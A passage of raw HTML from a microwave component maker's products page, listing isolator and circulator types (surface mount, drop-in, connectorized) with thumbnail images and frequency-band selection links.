</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1719" id="mega-menu-item-1719"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/" aria-expanded="false">Connectorized Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1898" id="mega-menu-item-1898"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1899" id="mega-menu-item-1899"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1900" id="mega-menu-item-1900"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1926" id="mega-menu-item-1926"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/" aria-expanded="false">Connectorized Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1927" id="mega-menu-item-1927"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1928" id="mega-menu-item-1928"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1929" id="mega-menu-item-1929"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1930" id="mega-menu-item-1930"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2176" id="mega-menu-item-2176"><a class="dashicons-businessman mega-menu-link" href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs" tabindex="0">Quotes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2142" id="mega-menu-item-2142"><a class="dashicons-megaphone mega-menu-link" href="https://southernmw.com/whats-new/" tabindex="0">What's New!</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2109" id="mega-menu-item-2109"><a class="dashicons-phone mega-menu-link" href="https://southernmw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></div>
		'
		<div id="intro" class=""><div class="wrap-safari"><div id="intro-core"><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://southernmw.com/">Home</a><span class="delimiter"> /  </span>Products</div></div><h1 class="page-title"><span>Products</span></h1></div></div></div>
		

		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-1757" class="post-1757 page type-page status-publish hentry">

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left;font-family:Lato;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Isolators</h2><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-black vc_tta-style-modern vc_tta-shape-square vc_tta-spacing-1 vc_tta-tabs-position-left vc_tta-controls-align-left "><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list" role="tablist"><li class="vc_tta-tab vc_active" data-vc-tab role="presentation"><a href="#1489155962655-812195bb-4ae2" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1489155962655-812195bb-4ae2"><span class="vc_tta-title-text">SURFACE MOUNT</span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1489155962720-4d932e73-79a7" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1489155962720-4d932e73-79a7"><span class="vc_tta-title-text">DROP-IN</span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1489156087964-c3464be5-2186" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1489156087964-c3464be5-2186"><span class="vc_tta-title-text">DROP-IN DOUBLE JUNCTION</span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1489156211226-a9538eca-9de3" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1489156211226-a9538eca-9de3"><span class="vc_tta-title-text">CONNECTORIZED </span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1489156247328-c9c50fdc-7761" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1489156247328-c9c50fdc-7761"><span class="vc_tta-title-text">CONNECTORIZED DOUBLE JUNCTION</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1489155962655-812195bb-4ae2" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1489155962655-812195bb-4ae2" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">SURFACE MOUNT</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img decoding="async" class="aligncenter size-thumbnail wp-image-2133" src="http://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Isolator-150x150.jpg" alt="" width="150" height="150" srcset="https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Isolator-150x150.jpg 150w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Isolator-300x297.jpg 300w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Isolator-120x120.jpg 120w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Isolator-105x105.jpg 105w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Isolator-570x570.jpg 570w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Isolator-380x380.jpg 380w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Isolator-285x285.jpg 285w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p style="text-align: center;"><a href="http://southernmw.com/product/surface-mount-isolator/?band=U"><img decoding="async" class="alignnone wp-image-1944 size-full" title="Select U Band" src="http://southernmw.com/wp-content/uploads/2016/11/U.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/surface-mount-isolator/?band=L"><img decoding="async" class="alignnone wp-image-1942 size-full" title="Select L Band" src="http://southernmw.com/wp-content/uploads/2016/11/L.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/surface-mount-isolator/?band=S"><img loading="lazy" decoding="async" class="alignnone wp-image-1943 size-full" title="Select S Band" src="http://southernmw.com/wp-content/uploads/2016/11/S.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/surface-mount-isolator/?band=C"><img loading="lazy" decoding="async" class="wp-image-1940 size-full alignnone" title="Select C Band" src="http://southernmw.com/wp-content/uploads/2016/11/C.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/surface-mount-isolator/?band=X"><img loading="lazy" decoding="async" class="wp-image-1945 size-full alignnone" title="Select X Band" src="http://southernmw.com/wp-content/uploads/2016/11/X.png" alt="" width="25" height="23" /></a></p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1489155962720-4d932e73-79a7" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1489155962720-4d932e73-79a7" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">DROP-IN</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="aligncenter size-thumbnail wp-image-2131" src="http://southernmw.com/wp-content/uploads/2017/08/Drop-In-Isolator-150x150.jpg" alt="" width="150" height="150" srcset="https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Isolator-150x150.jpg 150w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Isolator-300x297.jpg 300w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Isolator-120x120.jpg 120w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Isolator-105x105.jpg 105w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Isolator-570x570.jpg 570w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Isolator-380x380.jpg 380w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Isolator-285x285.jpg 285w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
<p style="text-align: center;"><a href="http://southernmw.com/product/drop-in-isolator/?band=U"><img decoding="async" class="alignnone wp-image-1944 size-full" title="Select U Band" src="http://southernmw.com/wp-content/uploads/2016/11/U.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-isolator/?band=L"><img decoding="async" class="alignnone wp-image-1942 size-full" title="Select L Band" src="http://southernmw.com/wp-content/uploads/2016/11/L.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-isolator/?band=S"><img loading="lazy" decoding="async" class="alignnone wp-image-1943 size-full" title="Select S Band" src="http://southernmw.com/wp-content/uploads/2016/11/S.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-isolator/?band=C"><img loading="lazy" decoding="async" class="alignnone wp-image-1940 size-full" title="Select C Band" src="http://southernmw.com/wp-content/uploads/2016/11/C.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-isolator/?band=X"><img loading="lazy" decoding="async" class="alignnone wp-image-1945 size-full" title="Select X Band" src="http://southernmw.com/wp-content/uploads/2016/11/X.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-isolator/?band=K"><img loading="lazy" decoding="async" class="alignnone wp-image-1941 size-full" title="Select K Band" src="http://southernmw.com/wp-content/uploads/2016/11/K.png" alt="" width="25" height="23" /></a></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1489156087964-c3464be5-2186" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1489156087964-c3464be5-2186" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">DROP-IN DOUBLE JUNCTION</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-thumbnail wp-image-2130" src="http://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-150x150.jpg" alt="" width="150" height="150" srcset="https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-150x150.jpg 150w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-300x297.jpg 300w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-120x120.jpg 120w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-105x105.jpg 105w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-570x570.jpg 570w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-380x380.jpg 380w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-285x285.jpg 285w" sizes="auto, (max-width: 150px) 100vw, 150px" /><a href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=U"><img decoding="async" class="alignnone wp-image-1944 size-full" title="Select U Band" src="http://southernmw.com/wp-content/uploads/2016/11/U.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=L"><img decoding="async" class="alignnone wp-image-1942 size-full" title="Select L Band" src="http://southernmw.com/wp-content/uploads/2016/11/L.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=S"><img loading="lazy" decoding="async" class="alignnone wp-image-1943 size-full" title="Select S Band" src="http://southernmw.com/wp-content/uploads/2016/11/S.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=C"><img loading="lazy" decoding="async" class="alignnone wp-image-1940 size-full" title="Select C Band" src="http://southernmw.com/wp-content/uploads/2016/11/C.png" alt="" width="25" height="23" /></a></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1489156211226-a9538eca-9de3" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1489156211226-a9538eca-9de3" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">CONNECTORIZED </span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="aligncenter size-thumbnail wp-image-2128" src="http://southernmw.com/wp-content/uploads/2017/08/Connectorized-Isolator-150x150.jpg" alt="" width="150" height="150" srcset="https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Isolator-150x150.jpg 150w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Isolator-300x297.jpg 300w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Isolator-120x120.jpg 120w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Isolator-105x105.jpg 105w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Isolator-570x570.jpg 570w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Isolator-380x380.jpg 380w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Isolator-285x285.jpg 285w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
<p style="text-align: center;"><a href="http://southernmw.com/product/connectorized-isolator/?band=U"><img decoding="async" class="alignnone wp-image-1944 size-full" title="Select U Band" src="http://southernmw.com/wp-content/uploads/2016/11/U.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-isolator/?band=L"><img decoding="async" class="alignnone wp-image-1942 size-full" title="Select L Band" src="http://southernmw.com/wp-content/uploads/2016/11/L.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-isolator/?band=S"><img loading="lazy" decoding="async" class="alignnone wp-image-1943 size-full" title="Select S Band" src="http://southernmw.com/wp-content/uploads/2016/11/S.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-isolator/?band=C"><img loading="lazy" decoding="async" class="alignnone wp-image-1940 size-full" title="Select C Band" src="http://southernmw.com/wp-content/uploads/2016/11/C.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-isolator/?band=X"><img loading="lazy" decoding="async" class="alignnone wp-image-1945 size-full" title="Select X Band" src="http://southernmw.com/wp-content/uploads/2016/11/X.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-isolator/?band=K"><img loading="lazy" decoding="async" class="alignnone wp-image-1941 size-full" title="Select K Band" src="http://southernmw.com/wp-content/uploads/2016/11/K.png" alt="" width="25" height="23" /></a></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1489156247328-c9c50fdc-7761" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1489156247328-c9c50fdc-7761" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">CONNECTORIZED DOUBLE JUNCTION</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="aligncenter size-thumbnail wp-image-2127" src="http://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Isolator-150x150.jpg" alt="" width="150" height="150" srcset="https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Isolator-150x150.jpg 150w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Isolator-300x297.jpg 300w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Isolator-120x120.jpg 120w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Isolator-105x105.jpg 105w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Isolator-570x570.jpg 570w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Isolator-380x380.jpg 380w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Isolator-285x285.jpg 285w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
<p style="text-align: center;"><a href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=U"><img decoding="async" class="alignnone wp-image-1944 size-full" title="Select U Band" src="http://southernmw.com/wp-content/uploads/2016/11/U.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=L"><img decoding="async" class="alignnone wp-image-1942 size-full" title="Select L Band" src="http://southernmw.com/wp-content/uploads/2016/11/L.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=S"><img loading="lazy" decoding="async" class="alignnone wp-image-1943 size-full" title="Select S Band" src="http://southernmw.com/wp-content/uploads/2016/11/S.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=C"><img loading="lazy" decoding="async" class="alignnone wp-image-1940 size-full" title="Select C Band" src="http://southernmw.com/wp-content/uploads/2016/11/C.png" alt="" width="25" height="23" /></a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left;font-family:Lato;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Circulators</h2><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-black vc_tta-style-modern vc_tta-shape-square vc_tta-spacing-1 vc_tta-tabs-position-left vc_tta-controls-align-left "><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list" role="tablist"><li class="vc_tta-tab vc_active" data-vc-tab role="presentation"><a href="#1489159746340-8b84543b-9c6e" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1489159746340-8b84543b-9c6e"><span class="vc_tta-title-text">SURFACE MOUNT</span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1489159746507-79c36670-07ed" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1489159746507-79c36670-07ed"><span class="vc_tta-title-text">DROP-IN</span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1489159746673-3151ac41-c6b8" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1489159746673-3151ac41-c6b8"><span class="vc_tta-title-text">DROP-IN DOUBLE JUNCTION</span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1489159746766-bebea35a-5e65" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1489159746766-bebea35a-5e65"><span class="vc_tta-title-text">CONNECTORIZED </span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1489159746853-2aeb5de7-b392" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1489159746853-2aeb5de7-b392"><span class="vc_tta-title-text">CONNECTORIZED DOUBLE JUNCTION</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1489159746340-8b84543b-9c6e" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1489159746340-8b84543b-9c6e" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">SURFACE MOUNT</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="http://southernmw.com/product/surface-mount-circulator/?band=U"><img loading="lazy" decoding="async" class="aligncenter size-thumbnail wp-image-2132" src="http://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Circulator-150x150.jpg" alt="" width="150" height="150" srcset="https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Circulator-150x150.jpg 150w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Circulator-300x297.jpg 300w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Circulator-120x120.jpg 120w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Circulator-105x105.jpg 105w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Circulator-570x570.jpg 570w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Circulator-380x380.jpg 380w, https://southernmw.com/wp-content/uploads/2017/08/Surface-Mount-Circulator-285x285.jpg 285w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></p>
<p style="text-align: center;"><a href="http://southernmw.com/product/surface-mount-circulator/?band=U"><img decoding="async" class="alignnone wp-image-1944 size-full" title="Select U Band" src="http://southernmw.com/wp-content/uploads/2016/11/U.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/surface-mount-circulator/?band=L"><img decoding="async" class="alignnone wp-image-1942 size-full" title="Select L Band" src="http://southernmw.com/wp-content/uploads/2016/11/L.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/surface-mount-circulator/?band=S"><img loading="lazy" decoding="async" class="alignnone wp-image-1943 size-full" title="Select S Band" src="http://southernmw.com/wp-content/uploads/2016/11/S.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/surface-mount-circulator/?band=C"><img loading="lazy" decoding="async" class="alignnone wp-image-1940 size-full" title="Select C Band" src="http://southernmw.com/wp-content/uploads/2016/11/C.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/surface-mount-circulator/?band=X"><img loading="lazy" decoding="async" class="alignnone wp-image-1945 size-full" title="Select X Band" src="http://southernmw.com/wp-content/uploads/2016/11/X.png" alt="" width="25" height="23" /></a></p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1489159746507-79c36670-07ed" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1489159746507-79c36670-07ed" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">DROP-IN</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="http://southernmw.com/product/drop-in-circulator/?band=U"><img loading="lazy" decoding="async" class="aligncenter size-thumbnail wp-image-2129" src="http://southernmw.com/wp-content/uploads/2017/08/Drop-In-Circulator-150x150.jpg" alt="" width="150" height="150" srcset="https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Circulator-150x150.jpg 150w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Circulator-300x297.jpg 300w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Circulator-120x120.jpg 120w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Circulator-105x105.jpg 105w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Circulator-570x570.jpg 570w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Circulator-380x380.jpg 380w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Circulator-285x285.jpg 285w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></p>
<p style="text-align: center;"><a href="http://southernmw.com/product/drop-in-circulator/?band=U"><img decoding="async" class="alignnone wp-image-1944 size-full" title="Select U Band" src="http://southernmw.com/wp-content/uploads/2016/11/U.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-circulator/?band=L"><img decoding="async" class="alignnone wp-image-1942 size-full" title="Select L Band" src="http://southernmw.com/wp-content/uploads/2016/11/L.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-circulator/?band=S"><img loading="lazy" decoding="async" class="alignnone wp-image-1943 size-full" title="Select S Band" src="http://southernmw.com/wp-content/uploads/2016/11/S.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-circulator/?band=C"><img loading="lazy" decoding="async" class="alignnone wp-image-1940 size-full" title="Select C Band" src="http://southernmw.com/wp-content/uploads/2016/11/C.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-circulator/?band=X"><img loading="lazy" decoding="async" class="alignnone wp-image-1945 size-full" title="Select X Band" src="http://southernmw.com/wp-content/uploads/2016/11/X.png" alt="" width="25" height="23" /></a></p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1489159746673-3151ac41-c6b8" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1489159746673-3151ac41-c6b8" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">DROP-IN DOUBLE JUNCTION</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="aligncenter size-thumbnail wp-image-2130" src="http://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-150x150.jpg" alt="" width="150" height="150" srcset="https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-150x150.jpg 150w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-300x297.jpg 300w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-120x120.jpg 120w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-105x105.jpg 105w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-570x570.jpg 570w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-380x380.jpg 380w, https://southernmw.com/wp-content/uploads/2017/08/Drop-In-Double-Junction-Isolator-285x285.jpg 285w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
<p style="text-align: center;"><a href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=U"><img decoding="async" class="alignnone wp-image-1944 size-full" title="Select U Band" src="http://southernmw.com/wp-content/uploads/2016/11/U.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=L"><img decoding="async" class="alignnone wp-image-1942 size-full" title="Select L Band" src="http://southernmw.com/wp-content/uploads/2016/11/L.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=S"><img loading="lazy" decoding="async" class="alignnone wp-image-1943 size-full" title="Select S Band" src="http://southernmw.com/wp-content/uploads/2016/11/S.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=C"><img loading="lazy" decoding="async" class="alignnone wp-image-1940 size-full" title="Select C Band" src="http://southernmw.com/wp-content/uploads/2016/11/C.png" alt="" width="25" height="23" /></a></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1489159746766-bebea35a-5e65" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1489159746766-bebea35a-5e65" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">CONNECTORIZED </span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="http://southernmw.com/product/connectorized-circulator/?band=U"><img loading="lazy" decoding="async" class="aligncenter size-thumbnail wp-image-2125" src="http://southernmw.com/wp-content/uploads/2017/08/Connectoized-Circulator-150x150.jpg" alt="" width="150" height="150" srcset="https://southernmw.com/wp-content/uploads/2017/08/Connectoized-Circulator-150x150.jpg 150w, https://southernmw.com/wp-content/uploads/2017/08/Connectoized-Circulator-300x297.jpg 300w, https://southernmw.com/wp-content/uploads/2017/08/Connectoized-Circulator-120x120.jpg 120w, https://southernmw.com/wp-content/uploads/2017/08/Connectoized-Circulator-105x105.jpg 105w, https://southernmw.com/wp-content/uploads/2017/08/Connectoized-Circulator-570x570.jpg 570w, https://southernmw.com/wp-content/uploads/2017/08/Connectoized-Circulator-380x380.jpg 380w, https://southernmw.com/wp-content/uploads/2017/08/Connectoized-Circulator-285x285.jpg 285w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></p>
